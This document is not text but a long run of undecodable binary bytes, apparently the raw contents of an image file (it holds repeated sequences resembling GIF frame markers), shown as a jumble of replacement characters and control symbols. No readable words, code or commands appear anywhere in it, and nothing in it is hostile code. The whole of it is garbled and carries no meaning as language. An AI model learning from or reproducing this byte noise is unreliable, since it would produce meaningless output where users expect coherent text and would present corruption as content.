���F_�{F�~��ӏ���5������p��I�hE|`�3I�y����U�>�b�p�"��WL������W�*$�]q���侃t�r�S��FT�ཌ�"���1,�Xѻ�� ��`��,����0����Է��%l��`F�N�z�k@S��|4�NI���#B�3��qVqS
S��0< 3Tڒ���+`�n���#��c�~A3�Ŋp�+�����kb@$��
��2�lW����`�ͱ��ZR+V��Ȇ6�i��(�4&1���
��D&�y^�%�.7��1o���e �	̙�¤㒎b� 6�\$8�:����k��ƻq�w��%h���Y�%S� � FN^�z/ԡ�U�g�B���5=E$��bIҘ�4��Mi@�eg�D$^አ�`�.��Gઠ�c��0�mګ�����87Ou���*�� �
Y(�Z����%�9JàLbC�tц:4��Dw�$�
Mg>-�MĈ,ت�hAuzU����E�v5��ԞzB ����BZ��ޣ�8%�3��������_�2f<������h��RCuN=Q����������Hq�?�a�&�����5��lB�	��v55��M�Y�^5�ublm+j�m��]Q���U�"�am�e=�Y#J�-�-p�ā�T2��>���C ���B"��#"���k��U\>B!�%�q{^��6c/DQK���W��k<A'	�� ��oi9p�PH�2p�^I�C�B5sU��$X�ڳW~EĻ�j؊ZT��_��[�Fֲ\P�,���1� �ѐ�&��S�>����Z�;!�KD�C֐��4��V4*
 G	�K ��]F��^9�M-�&�4܊b��ÍƊeє�D�Kd������6�1�y�
�
	]T��!�z�%�x�L`B��,����ш����7'��XD�TEC�x��^����ë�ѹu*L�H�I��䁆��J!�0o�!��L�0[�N�(l��[c����/��dd'ٞ����� ��nP�յ�SN��`c�ը�|�*W�� ���|Eh����B7�}�*S�ɿL[�`��=b�c���5�ۻ3�k�Zr|� N:�Sm�D� �;䮙�ȼdj�T���F-�$ Pc䣾�Ǔ�NƢ��������ڼ��r ���	r��*�p���A�8��lf<6b+繄%|�g�{�Sޒ����M����ͮn����E&>:v�Y��00�^��S<Bx�2�ǡ���r�(�-���_*4 n\E���@���}��^7.s�B62M���@�Cnc� �'�$Q*L��dЕݓk�
:W�ձJQ������ӊA�pd�6��8�>��/�0؀�A�̻�a7S�[j�*f�1�j`�` �4��
U���/��	;�0������0QRp2`^8��{�;����@�A� "@S�
NpI`, ���UӸ>���˒��)�2��@���ۀ� h �������;���5��3� <4Q�(@�0�3�@'p8*l
�'8)�겎�� bU���&?it�2���3�� �&h?-h�;�A x��˳O��Ch�'<�d(�"L���
������B8̙�*<)K�@�-LP.�ф��K(AW��ؘ���#��X�,.���qC��&����!�1=���{��Š�+�dFb,B�E��� �@XWԃK,��g�Y��Xx��٪�p�m+
K`W�*�2���H�Zȁ�j8�E̐n;�U¶��N�;Ȋ�ȊN��IɃI��K�
�0�<3�I����BL<�gT�Q���Q��m����Rj0���C���2Hɕ� �� <Q���[4C �GX��}�G�X�\D�8FQ5(��KD�@�zH:��1������X��9تJX����n��S3��̄ t8u��;� S05�tT؀A�8[�V�	�ŷ�����
�����l���3�5��	��y�ID3$�1x��1Y��'��9���4���:q��rP�n�� Y��y*K�45S�EH�p���G-y�H@�C !�ż����7 C��3LC ���gD)��,P�yY��� "�>&0��&��Zr<)ut��^� S4�؀`X�]8+���j�&�i->;�\`�SȅO`>�C��*�8Ȉ�H�NXN�4x�<H�_�.`��qLȜ�7��N�ĸ �`� 8C��+x����T���t_�
�0�	(�	�8��O���@"P�D��S�M������X�� 5��58%`��LLu�B�*S������!�,bQ�QY��ݠQ�xu�� 0� � ������T0(}�CXP"8DC4�j�(@������<�N8GT�͠� 0�@�<�.�DF��X����3�LY��F?r�C��� ���>���yr8��OhO���:�[�BU���1����Ұ��  ���o5ТT��� S�,�@��A�l�2�����<3�xL1HS�U�QK8����dQ^�U��F� �h#'�yJI`OXVq�Oh�U��#�X !� � ,    � �  � ��:rA�D
<���Ç�L A\-	���1b4�A�D�Y]P��3g�H'"Kjڔ�Q'΄��s'O��:�����QNB$j�SPQ@��#J*UPV�J}5+�5^A%%
SQ�Ğ�B��ٴ�NexcE�v�r��	SLI*��ҥL��
"q'ǜ���������z�SX���ڙj�h;�Gs������FȐ!ć;��(�_Y�S
'�W��<�jv���s�~��qQ5i�`�j]Z�W��Qc��,UQQ�]��܋ՓED�6���nn*�#�W>(`p��$�q���\c�� �	�t��UR���ܙF�xWyG�Y�L[$�ebYw�g�{uÛo�hc�H I&���Gb� $�.���Q�	j�Y��b�(��V�i�]�^RK5u�o��D��hW��urF'ƹK%A��
�o޸cq>����)xdQ8%��A�U�V���eH1�eQ��[�Yb\'R�b�/�lD c!(5�`s�*g�8�H�C�����l6�V�yX���E��P!�*bʢ���i)Ț�h1Q�j+[�B������$w�d�rl�-�7@�S���v�vQ�F����eY��֊��IDneʇV tг3���/$|-�9n��p�$	��Knr6!�&����w�ݻ�5avNU:����wȧ��B��~��4-�(�m
�:�B�ߖ�	�\�Ǭg��hXb����qJ'�|D.0�L~��%ױ6oҗ&o��J�>���p��瞱�z�VS"j7�N���u.`�K_������p�x�����l�����`�И��gr" �Xd8Q��vp�7ʑ�u�ؚ~�5C2q��6����PjL;C���*� ��_n���ɉQ��62GkJ��N���)���/E��>j3j��K�B�����vRR|�u�o���ָ�����E1�Ǧa��X�L���p��$��*��|�K����>��hB#Z���M�n+��WNjŉ ��t%c���f��B���斀��a<_�>
VЂ��2(�~��8�O�?���2��g�=πB�;�@$��hB���g��0hBb`�5�#�!RJ\"�W����#�����	�E�@t�e@H2.lN@DcU"�5�o��:�'٤�P����!"E�	j�V�W��}�L�`��4���2��ePd��"�T�d��������+Y��L��W6���I'i���B1f��-A+7���|�Cp�GlA��#�̈�:)s�̼�3��IJ�Ԧ	�i��kv"���7Ӵ�2�q�������������G�H�
O�#5��N�ӟ ��8�K�Q�9�A��)���hE6�mi���'7j������H�B�3�$cE9C+�5���;is8��p��F��J�!�T`E�L�
OgZk9��GAT�bͨy0�\��y�sH��,�6��b^��CMY�	�ʰ>d@iִr�!*G�FI��kiL˃,kwˎX�H8�E/)ZF�Zn�B`��S"��e��7�	��.5y�[]��V�S����^���6�i�K�h�涶�e�V��n4��h�$�h[�-ͺ���pwvܭ�H��em�
;A�N��',T�K����s�v�ݏ$�:��� Z'�wg�U��{�墓��[�X�XDG~τl�8���"UM��_U7����7Iy"��*�.̴�r�z%Lc�2�xt�Z�]�����@�,Jlb3II���T�����g0b�[L����>��aQ��
�8�q��"�P�&�f��'�	"?���(��a���JN���e��c*�[�qJB�%g��(�wʛ�A�p��*V#��0�M��<{@ T~�:�|�Rk9�]VN��M@:>�,��6h�7ȃQ]�p"h`���ZU�M\+v�.}�L/xhBb���gS�:�<*4�M|�Vâ[�qs����u9G-Z����Yp@Z'8�a-m ���sp�k�8�Dq��N���B����9z�67��l�uW\��B���z����w!�Xz�`J�63f�9C��� �VB�6kB~WВ����]���t����|W������3
Y�a�-�<�.��8�׭p.�I������]�8���;'��]����`��k�ʊ���0Ue��׼�7 D�6��{�`�{�8ݜo������b!`rO?��i�9	~Nu9Н�v��&rѓ^����ۉ����-�u�oN���D:�3��}�`�r�96yO@�����ù�~�����h�^׮����ypc��q6���	��w��vR>����5@4�ޜ����DX=��v xx0-U`Q��p"0xcP2#a�.]�0��@�wc�v�wy�g ���Q~ķ�A�'}7pq��V0?"	��V|o��X1B�u�ǂ�W<#A��6 d���@#� `%w��AL�nG{a���D\PZ\�Rs�}<8>S�s<.��GZEh���J� ��W�{��z�	5W��f2k@��R`(nz�K�`vf�vh8���0Ȇm(p(��� �(h�Ƃ�F���H#B0a�tu��J�7�Nfg%���ȁ��������h�wcK�}�wT��2�!j�W9�M7]0� a7�	�؃H�I|�����(�����x��ȋ�H��L7T�Xsb��Q	Uih�98�y0~�х,fg'���X�ᘋ�(��Y��h���6�{3{}h$e�"`���(����Hi=m��������؋	ْ�Xy�Ԏ��'cQ�j ��'�1�����h��-��B�$�n�w�y�)Y�q�� �t��ɇ��[��,^A`#w�x�������wiPH�K)��蔻�	� pF(J>鑍D[)����^a��U8�s���iyi��~m�����	�-)�QY�~六�����_�s'��2�0=)���������mIs9��Y�tiʦ�L'���H��(	s���xu6Q��L��H�>Gi����p�% ��i��i�+ŏ�wDF5y"j`%��Si��L��{��0;��%I����I��I� ` &`���_���)
�)�V��y��F��Ņ\����ɋ�I�rx��F��_�ٟ��KN�-c5�Wi^�%�vG��H�����Y��)x�p��0G z����HY�%��
���ٔ��I�,z�� ��I���w'�\i)�0U��ATS��	�`�'�C:y��I��i�t�pP���wm�;R��L�|�6X�����!*e]�vA��'J�*�����������yq�*�uD��y����-	ڧ��*)�+	�����l�*KE���A(4}�P�v�`yJ�xV��p������������I����j�j�SJ�8J�ڡ�*�>������z��Z��� �`cm
_?f}
��$����?x)��S�ڧ�
��*�NI���jk�[�Z�\�7��vת:�
�z��ڧ@ �J	��:��ڠř�75=��z��M��	i���� ۥ{����LI�ڠ	���*Q�[j��u(v��5�/z������i�	k��ur��	�ʲ��> 
��ˍ������#[�t�-��[�q=Bە��t��蚮g�'���"[�;� S�Ygp�A�Y�EJ���Z�R��
�#<4?0�4��L��g��������G�V A��<t�	� ^[<B��۴��x�٫Hz�.)����ZG�+�ZK����?�_��h(��蹈���K���#'X[��Dp˺��h�� �ˣN�l`��������3 T[�?Ɨ���J���]\�K�Z���
��f�I���+��y��nF�˽�P
޻j���)��K���g諾���ۋ ���zQ��'�;��k��pE���.kPw�w�#ɿ��N�w�,���̄^�	�>��˟���LQ@��D���z�*���r���#���K�|ُ��?1��S'b/�� j0{�z�*	q?P�W=�)��@Z>ܘ"�k����z���\�0,�3|(5��+���;��?з> <�Ex��[�����e V��M���0�/\
�cS���+��0�[����$��i-c��c3��#�L�$��!�F�*���ɇʢܩ����@	��'�`%�\�1<�x�+��	Ƒñ���d�y!����p5��@C��1��l�4���bÙph��f������fh���7���z���M�����Y,\
.\�R�Э����YA6٪�����ƴ�l�!��M	�3�	���`�x�]�V`�J�/
K*UѺ��O�4�H@Ï>�-%w�������W�&�-:W���������� Nl���a�t�<ԶX�IH�(�L����++�RmɈ��2��_a�������U��D�f��͔"�d-�N��=��mM���L\�jT����N��U��`��d�sHظh
�M�$�-��U ߋ�g䙌��ق������̫��md�r˲�����Y˺-)я=}H�Z��ٟ���:���� ����(��,���o���=ِE��[��-yM�3�]%pg�ֽ��l���G$"�{��.p�^"
,�V�։`������4�:�;��j�v��p�<t-]�������&Z�`�7	����V��]���h�7�cz%��=L���y@�kȆ���Tjm�B-L�/��2>�.,��%����=�O$6�����
��ֲ��^�l�����B.�� ��l��'rEs����/}�S�_��0�:�0^%l�U�,�"^|؝ϗ��r�?K~8�1>������+�҅
#$=� �y��
<NHl���$��$ʈki�y�����.Ǣ��T`��8��~>k���m�֭vA�`���|�������>�ľ�<��Ο�ʆ�4iE�* �$�Z X�V�׼>����p�}ڿLz^�D@�D ��N��]��n����u������>j��{o��=s�9C��O&fQ���^�~��.�NN5M���<�HP�j���~��\�W�g:����j�.�K��	ﭥ��)��L�Q�X619�#*�;ot<�>e�=�#��F�~>�R�����
�Q�VSOap�7o�m�0eH]���
�0ks 	��Ok �#�"��
���+�s�֦.�h�-K%����G�xݯ�
2��:��׎�<�Cs2�))�0R@���),��  � ��-}��Οa���%P�����jJ�f\; �MP���50��@{�
� 6`��yo0���_�*/#;���-`��������5Y���o�?��o���ǭ��� $X��*Hx@d��Aq*ԩQA %��ؑc�C��db��)*�J%RY�e��.UR��E�i9[`�&�+���i�Ϝ�ZK��Ĭ9�F�yU� kY�n�ʋٯ�a<Z�pՋ2x\@�3� 0k���#y7�%�P�S�N�L��e)Di	����@�9q�:�P�C�X�����@'���ZSs����c��бe��y:���U��,T%0��SQ��U"Q�Q�+
�\Gr��t��)P���\���c �h���P͜��g_�-&�q|Ĺ��}�Ҧ�8��- d���;�3l�L)���������O:�ᓘX����������������8�Vd��NML�C�.l�i�wK!t[eT!��Z8E�<�3.���$�ONq�A�CI%������͚)�����5s�����sB$fQ���K���~d�T�DW
��洂��"��R�)��҅s)�05�-́ē� �6j(�D�����Ä/f�12Uc�V�p�V��7�ztR)��2L!̰�[����T3,�S��Ӳ�"��ꅴ?=��f��UL8��G���3�*S ^���PU�S�V��z� B�`P	�S2ݐ���w�Gڤ�(��6D�x�BM6��u�Oʸک �T�A VzE��B��Of�9�O\�$�es6*BىŇ�ˊmKAEGM\p�H��%���i�F%e����Ze�ٔ�.[a/[���iZO��"3Z#"�Fl~�:������4���� )��G�J �2�D�E6	���)JP9�F i�i{ kL��i��ۼ�ʪ��[��fJ7-+���D�1ʐdm�rr���m�D0]F��F��C��~<r$���9П˥�DD�t��:>n�_�{�xy^���j�4�J�[r�-��̛��u�+]xS� ��
��t������ɑ����&��'MhB��@D)���Daް�r���	J�3�ȟgXC�%�-`(^��آ!5>�`��.vB�p��kݯv�������g�g1�c���J� ���,BH����P!(�S
QH!�Q���F����c!e(�$.�C�+��xB����pB�+��GCR�a��C';�J@ > �,d��0��{��s��IC0�I;J� Kj�m!'X�C1RC��$d$��U䫒d.K�KNF�T�B\Y��!�kT�*���� �,��T*���B��9��%2 �tfx�d�U��+j0�hD�d��5��I���|E�V�X�q�SX>�B� �e@*�h`�)IN�<ʾhh2�����M�a'��V@U�#j���A%^��*L�*��i��قGb��x�5ς��¡*�(FA>�dT%h4���t��A��*H�u�b�%EȈ1�enf]��ѝ�����
HV���3��M��,���̗����b������ZZӏ��cEDe�iY��2�t�$���yT��U-c <����\R�S� �}(l`u��:�PYL&$�پ #%V]d�Tk4 x���Hk�� �m}h �r.k�*RҾ�M������҈Ưa�b�h=) H���Bs���%Z�HAZh`���\�-�GI+]��]���4�)�S����p�����ծx�k�0[J0a.�=,������A`*<��XV.a�wk<�����,=����)��
A��2r��& �m-�Z�����\��\�NƸ���@n���<Vp"ȷ��A�1X��,Z6MZM)5�k���g���9��Y|�-�V� ���?��A�2���Y��Bǂg��b��81�ET���ms9A�� �eP�9!%)=�W"o 5ذh�^0�'� �M�g��dj���!�]��@Pfi>a���@-6 �&4�"w?�j6��&|S���<�:5�k�ߠ�I�z�R�T�����$E�����<O��,�&��M�� v�����5�D(�:�BL���A'���i�w@f�[���F��M�u�0�k���QS���@�!8�S9V��@tx�:ྦ�%̸�2� ��D'���3��� {+��W���x>���O�$�@�
T@�x��Q!�SOr@�9Kʁt���禠��-�d�{l�ֳ���2�a��<#Ր��M� 4��ž�I�'P�`Qф>pq5��,L��0��"����^����xEYb/�V�1TH�7p��m�ɠ�ِ�g�;��}��L�a���"���A��
��*f6�eB*��}�w/��6���'D �:P���VX�8�����(:Z;:��5� 脃a��10��}�>;��
�N���;#3?�ᑄK�Z�9�����c9Sp�>�Z�6�
0#�ˁ1p���6N@���HV�!A�Թ|��	�@
4N0:0�A<�X�#����2����>�XA��$�@#Ū�>8���>T�@��-���ý��<�qR@����Y����|�)\�*��:�#-�@ /t� 8�N E� CQ A$�N@��s+R`^!(�M �3���1���BEp6����Z$�7��N�#4$Ā�� �C�F�@Vj�q5n�&�A!��;�@�C0GJǑ`	�i��N؞L@���B�GB7�^�0S�-������QPC�ɩ��!B�E؃��;��;3C1��x��V�F��N�� �9�#�<�,�q�V$A��:�C'P���G�;����/~ڸ`��t�ԄN��:��� 2C� � �Q��Ȅ���F��9M���oɰ<Kp4pƊ��M`��\���<�;�X��K��Q8�.��ez-&x-�8�+�ʃ<(?�ٿZ(�@ Uh �<78���x����\���LW���oL���f�K��I��ӄ�����B|@#���H{�ײ�K���X����3���?T� F����[��r#�Ȁ����@o8���@��#�M����!5 �Np� 8�<X��'���I$�C��7�X��ܤZH@,8�C L�-)(�����̃��T� �Pp�o3��1��x�Up��2�ﴣ��d��QN��-E/T8IP�Mq�?P��I@J�K��C(����,�8�=$`����<�I@B��H�;%��L��vD�S@`P	+��U�4=S����@��0<���0��OM��'�Q �A$�Y/H"%R/�� �KFP�"�R�n�)��ҙ��sˀ�� (� ؆�M��9�#eS,T��lϘ�O����:��=�Q�O��2�^،C-ҍ�+R@LMPRy�R��^�
�;�A�Tk�NSD�SX�st�2��v�w,�o�B; ����)F�=�4%'Hd�=�@�W���"�/"��&0�\]8:ЄI� S� @XT���6��V#0.�g�Kc�0�3�@@�0uGpS2UE3$A;X�̃M0�@�@�E��>����MA��X�9J��b V*��"V�X��I�G��fEX�]�
���%�Ӂ
 !� D ,    � �  � s����'F�8u*ĩ!'h.B̘�Ib �g(d��=\�Xb��ՊJ�`�2�C '\q	$�
=b��!k���f!�5	�?]�|�Ĕ�A��}�Juj�<�:5�'W���L�(��f͢-[p�ABy��蓋w]\͊q�EN_�mkɫVU��<IK�*�.W	Yq��M:{����Fq@�-Z�lٽ�fT= ���r��mJ��ڸy�ı!&�>���bE�y+�DLaÈK�xEK�-UAZ\IfXq2������.Kks"�~u�O�|2 k'73�p�K���<�0z�UZ\p�F�]b�VZ�)�Qa�lR�s�Д�d8�r]v
ъ+��^��y���9A�}���|	��~
����S�11�`}Y�X�7Dy�&�h�a��D
)�0�2h�ʉ�Q'�x4�4	��U��m��v�'��[nH2�#��ᆶ�ud�y B�J>)墵�AGa�)����A0��&w����-�6�zqb�T�ܙ��yBhY��X�&s��y��+^@y��N�In2�'��ʤ���)�p
����ʦ����ߜu��j�{�)d�*+�fM����s02G���B�>D�+�B�ʉ��D]$?t�>��Ay⠐ɟo�j�k��큦������~�ȟ�n�.���;�,k"�ʽ  �	�j7&�U���>X;A��3����Y�j\?������v<r�(�������
.�2��#�Y�ᬂe7ł�,o;�vJ���j��T��̈Ǜj+�"c�5+O���0�B٬�p�/��6f:��3�!�4����@ C�n�P�=u�1#jhևρ�Q�#�S��8��u+`'�iWv�۰x�uy�������:#�:�0ጸ�t���nB�=�?��U�{����Kb�j!���Y�{�t�?V�	���_G�ܡ�V;�� 	H����2�l�w1R��,g���/n�#�Ѯ�#=��JV2�����0����MY$��!��.�ҕ�.�!�{1�%̗ �0x�{A�������D�*�V�om/!��	3Q�j�)Q!���ٙ�{pY�lh�R"r@	%�1�����,�
T���sS�&���Q/�S�"#HHH��[$Y:�9$���+�qS���7���8�Q�q^V^�1D^��(�$AE2~�#MiF�-�2?�M�VlA���d�|�����~�|�&^IFI�R��e����e�|\bSn��-�R:��c,�A�1G�ᛤhEgV�ap'���0��a*�)�Mf�2���	r4�*�D��ى~)L��/0�t�3o��9��e��P�B�i����ҩ��PԢ�h�b|��ʀ�e+���-�ш���9��v"q�B���b@*��&x[,�8ԡ�p(0Ao���3�D�'RdD	���2�l)�b�KWl����,>��D���j=�Z�wZ4��PA,~�3�qԞ(�AU� ʦ
�����y�.d@Kdm�-.0� č=���I?���x4�& ]��נ�����`�`R�jb�)�E��w���Z��4_&��[�ʈOa��=����΢���mjMP=:���JS�Z��sq'-��n�"�b3B�Y��[q��g>�kg1]�V�!�r�>˖I��0�>��Jl�(*�f��\@ $X�0��	����%�$�ۓ�V����$�k]h�r�8EbiM����������6�����x�[^�E�+F�z؊j��51�^�x�S�yi��WT�`	[�_}��x`���I��G8�h����-����1��zʁ���=��d�Ɓ�xNs�U�a�`��  �t;dF�G���b�r�3!��.�9ĳ��e�b���g�"�C�:�8t�˼�3Wx4�`4��3(+l<�!)��T6q �e=�0tm��'ޥ�b:�:3&��j�>��a��6�k�ȆJ�:���@��=�cw����W�D��hb�t���๱��h����I���>��)�@
�����8����ܳ8v	���y[����MO=�U�C5i�3-�r��k�FmhE8�@�~@k8���c+t�T� G	�w3���)K��ޮ��]0���э�����b�h��Ù1�a噞zB�J*�;�Y0���`踬�b��qW/=��x��#c}?��3x�~s�x.MKŻ�l�9"0E.�v.���pw��$��(�����+��w�g�J�@fJb�Џ��ģ��xG��4�I�{�'+�G:�[O���������3C��s��=ę�
T\�d���{����b_��l���o�!�ɱ@ح���*�>�O'����1�����ti.~�*4\�y�`
L���v��}b36�Rw�'L\	�'i�p
�G1�f~��U�������? �5�W)pq0 �m��v���y(2�|`/��X7�'�zs�J�wHP �w�0$P3%�v�7��:��A`<6��5�P�9k�G]A8�Ձ�w�&bK����'3Q�@�UX9~Z���ЃL']�	��]���|jȁL��f�7G�eg��q{#�{�� <�Ҁ �,��2�^�6!�$j�r�	�`��D^�DFX�䷊]��*��7�"�h�� ���}h)W��IL��u%�\��H�:Ć��|��3�7R�Uve(�U��s����f���c�qu׌��P#FBi؈�SD!W+ҍu�pc�6$�%Nu�0s]"n> >��,7f��%Rt�`�(��x��e��Q ���G:��u�X�>�6M")hFAp�����X��F��]��� t�")JR��d�m��?��� iW@t���Ca�h���=)pBhk@��A�;e\���u>ȍ*u0y�A� 4�C3Ȏ�UccV��v����-v�N'	�W���t�Gu�p��v)���Mpَ��{q)|�h������6MGIkHyb�W��� ��,`Ҙ�hh�)�uI��&xy*T�ݒ!�&U�}�d��W9�u� 9���8+���	'9C��I���t����p����!��#�	��ٛ�Џ�������	�8�=� ʉ�@�}�2��Ao#���K��]xG?�Z�
��9��$!%O���Tz�6 (��XxsG��@���K[��`0�$*ܔ8h���_e4�Q����!�Ab���?�u-�p����nmԡ� �!�p���Jj�(�g���Ƣu@��/����	*�nՁ�yrox�r��<�	v��`��҇����Kz����)
��v<�M�H��X\ g@#	b��A%$�
b�噣	�u���;�A:�阎uj�
���:�@o����:��p����c��h�4A���B�0�
/p�?$6�tZ��:�^� �J�O`�A��ʕa��j����Х�N ��J�_�����A�]�c3��nts��"ڮ�j�Ȋ� �v`���^a�a0�Ժ�ת��R=�Z��?P�B C`�n����v���:��*N��y�!鑭�|�X��{t?��5�
ۅ41Z:�o����v"����«�����j�%���:����j�����JdBů�j�B��W����j~�G�������4;��<{���?K�Ր��8	�U��H�\���I�K�	�7N�]UW"���{W���a����]��`+��:���i= ���o+�r;�}��!���*�3�G$Q3-!���b���
A["P�H��!i�"
���[
�:�q�	�ٕ� f�^��I\����
=�p`y�����07�����������k�]����ȝ����˻
:�S�� >�`�� �*�oz	��ە%C�v�[�?��ٻ�[�E4��g�'E��K��K�I������g�Yz��>�8A��#:���"ܽ{�*��p��@0��1�� i���;��WRz 	�@��7G/ ��/�2��Y�z� l�$��˽�*�W��?�0��2,
�k�0�� K��ۻ~�� ��|����%���8��P�N,��<e{�E^i8ø��ݹ!)
]:�a,�ʧ|~�@��{c+	�0�ŵpɿ��=��%�ɼ���K��Ĺ{�oҵ�A&}�Ǣ �]|�8,c�ȅ�DW�?fPfj\��׳@���ɞ��� ����� ��
x�0��iͶ���:���\���
�@�2+v"�@�C� 쮚��������
Sj/��PA�kP��\
Q�ʆ���[�7�Q��lr�����[kə�����{��L�V�"��%��aP
�����'M�/z����]/3)9��΅K����Ͼ%	� ;�"�a�\ҥp�G��|�(��}�-M}�.-
sk�^;T��˕̇ֈ�����P���yTԪ+�ޙ�ׂL�k@�Q@����G]�_4�0$���l��
����6@֙�8q��p�j��y��F����s�K�-�N-
�s�j-�^�Ո��L��� A:y���	(��É �)ں��v�ԚM2Lү�	��`�� iSعg�`�ۮ�>��&*�� ���M��q�ֽ�۵ȃ|�xM��m��}ԉ@ڬ��`�a�թ�}���\��}�6����;��m	��}�HM��]
���Q��­ԛ��=�.�S��8���q`o$.ѫ����aK H���h�"��������r��S �<�A�	:1�o���`o8��u��I�ݝ\��Tn�v��:N5N<��S��]�_�Z
.�Y��m�������������[�\��<CB��[��Ý�=.�fn�X>�e���n�����!�Ϳ���ss�q��N����xs��)FV�Ԝ�N�c�~�^^�\�����^�]C3`�qG���
�r��J�ׂ��;є�N���.�Ȯꯎ���NҌ�D.�l�n>�r��s����Jpy�Cm�3r���Ҿ�Y��������.�f0/�k����������xj�0�v���L`��������Fl������^�����m �$_�C�|����.��?�T�p�`��~��^��� _�\�� �i�g�v+�"
�0������V�兮��.�6_&�co���}�9���ĕD[���"
J���N�4Oi��i��N�l��v'ɗ��Z?�\��A�Y;�(@��p'qb�g��\�����?�3�q��iP�����Y��[���^� ��fq�eL����Q*2����O����������mO�o���`�?ɜ������FU%;" :������?�f���?���?����~]��E��Z/ݞ��O���B�:!�WMQ����O������Oe17C>\h��A ,| a �"H�1 B�
h`�����&*��p�@7n�!IL�.f�0#@� y:u�q�g *TJ�*U*"D�
�Ɗ�D�R�2E(�)���ڕ+ԧP�hM,�O?m
Cg�,$�~H� ��>��"�c�ЀB-�1F01g�L"��CDΝ=J��T�OEC�@�uhѣU�f���5X+Na%k��m�Oi���)̜.�&ŁDw�A��՛W�B��:��S� ���1
&*�6É�N�>���3hCL��==Uu)�Z�~�[6��l;+7��
�6+z�M�h%��� Zȹ	0��*�h����,	N:)�� ��O���X���H�Ԭ����
6�����m��k�e�[�@&@HK���K0�ԫ!\Y!��L� �<r�D�0Ko��>9�N;@�������q5�����
��MI�:	dY�p���@��@��\ LO�a����V|�D�DHb�NܘA�N��;��UO+D+�ӈE`��QP�2�
/P����
K�E���QM$qr8���@ .X 9rC�T
��E`h��-M�X$�<��I�<�������W����(����dc[֋g��֬i���k5�	F��Ad�V��`�\swْ�S�=a��x�Y$a$�}�3���'�M�� �C���Z3�De�Xb%�pTI�`���"^�Ad�?P�Ҕ���.�E��U�8��I����<�;���5�v/ ����֠v��
7���ĭ⇭Ȃ�7t{<���V[$P@���BdU 9��*�T�]"!�U�h��vC��
K�s[6spѳ[s�Y�Cl���;�x"�B��4��G �^z#鶃�<a�$�Pđ؁Xřv@�'PA;(@eօ �!�w��6p��f6A\.�z~g���h>JZ���@"N,%�^#��
��X�
D 4��^0��N`��`z�+�� �S /
k8׀7Q���8��R���
!�)�"Fp-a�#f����/�*����mbHȂ}F@��{��a"�p���l֑����E/Lj"!XE ��2���x�/�р��I͈�Rؑ\1�V��H!�Q�����X��-�B���#&H#C�H��!d)8Q@��n�dɣ�GB�@(a	;i/zb��Mf��]��&�D!N�D��Yle$_��X�1�P	i	�U�챒�c7�i� �(D�����f2����J^M;RӚ���*�iCt�~ا)�O`	k(��O(��N	����8Q�uڀ�����OC`�Z<���P�`-E	"�,$�2���&�+ғ�m动�����%90AG?�D�O
m���ʅ����XhR�H��.�����$wT�JS�Yǅ� �<�&M+��MH"����@R4��)�~H*�uz��*���ZBbk5��| �	�����O�0���<�
�E�d�� �XC���5h�PN���0�"�a�ꬤ!>�T"� �-�2WBUĬP�m[$�D"̂��C,^́fȳ�hpks⧙ (�Rי
T������p��G<Az  F1x�v�P�|�\,�*�E�)�p�f:b���m+m ^�� �C���a�KDؽ���+^��V��
A��+|
R��"��\h����
��*mD*b0�[(xl  3�HY�B�]��� �V��A�3>T��
��p+���JBZ,�NZ�S�b�A���F<�bǃ��$`
���<M9�:Z/f���Pq_Q,� ,0D+\AG��a~ېЃW��`�g�j��ܵ�rn��7agE4���3L�V�q�Ġ	��ir�����P�Q�4_�)`-T�3�lPU�90 �����> /��p��Ї*TJC������b�D�B�`���s�����ib��x�5������� 
�jS{�C�aR��	O������q�87����vS�0�7In��Фt��q���m���0;9��-QIaà��{���P�uo�%�T*��}��_���]
�碓�`%!�i����l��M=�Y����dbO��+$��)��,Z�v�����u��}"k�7�M�;�b��B�.�(��^\��lp/)���/��	nyK%H!u�;��@R=�2A_��	QQ�8f��?M�z���y�gIVV�- &�v�C�^)t��'~��;\}�q�k㉿x@�c6t� �v["���+
������7�)����Х��� a����O=-M(�+�Mz�[���jX�<�)IP��;�i�2~)&N��?@�M�>=`�Jp�SC���>�˾&h���Ɂ���P��[?�	;@�sG�=���a�<½ҽ ����	B?ȃ 0L@��K�<0��!���
�@6 �IP-�Һ'y4���s1��˂(�V����ҹ�p���� �9���M�;[	#Eh�aA�W���7�IHBDTB&T�N �<@+�b+����,\ӱ>X�'A1l;Ns�2$xYA��8��
@���?��C��
,ؙ�	�R���!P�d @4BR0B���FB��	�DՊ� �D���f|F.��X�:OÞ�<Q4�R�09�.�YhET�sDG�������A��J�\�����aL�L�%t5�X��XNȃK�ĵBR`F.����Y���k�i�.�C���Vx< G�
ed�J�t!���Щ�=$�!���bT��x�~��B4D2pHI����gI��H��H�l�A��n$I`[$����L�L|:��9���y�8��Z �`0�wl4H �]��4P%4�K4Х��%�	��	 �ڄ����̃C�3L�Sh����H��W�����K�Dp ��<ts8�� �:�B�9��~REV� �{��!�&Y��"���%|�}��	�YJJ!J�܃@`)3؄����<�B���X���Y�Y���&`bM���L4I��q,G�aL�R��X�8�+Ȁ���E`P�?О�ғ�\�~�ǅ,��\����,�̞YX���ʋ�ȍ��J<��ڟ_CA�Q�$6���h��{�����ttC(�`Ёj۷na�0��I�c��*� `M�%hР΄tP�L����0����L炅��f��C�,��5t��M7�]������+�F0�t� TP;��ё.���>E�zaʛ!N`�d�Op�<pI�Ee�E�*��R.�� ��XP�ˌ�LY@�K�2m ]SV=��W�<e�9������> �|����z.����<�{�Iy�za�*��ɃMȞ�7i���EؖC��N�FPVq$Vc]�L��qȱ���V5Q �P��Z�Z���������!�pF,!M
���I�� U'�Ы��Y��B���yQhŞMЄ00�Y@,�d.�W��Kd;&h��A�t��we�8CڱMp���z�]bG������j�J.8؄�����8H�XH��N8�N��ηH��:=R%�ٷ����:qV0Z���t�KU�UUU���]�PW�� ��.��z1ǞE�hG�W}#Z�EZXPZ�uZ����X04M�����.@�9�����L��VOU��PU�&�A����]շ=���tW@yy�Ȗ�cǌ���C�P0�7j !� � ,    � �  � �0b$"G!F�:-�ĩ!'3 ��q���::ĩP��0͑5�
V����!��*U2>�B��GX�L�X)��9�dѢQ��,'}�PB��&�"���ӡO�D�"��Ԫ�2n��q�@Nf8	��	aڵm����V-#���$\�0����U��InI��T�ʋ�W�P��j���@Z���f�X<}u2i���C� ���լ[E!v��U�
:tQn��{ߍ����
*L����[;���I�)u��s��͞_���k%K�$��4=x[�_k�*?���j���{F��7�a���r�a���<gAsIbBu�4�B@�����Y�
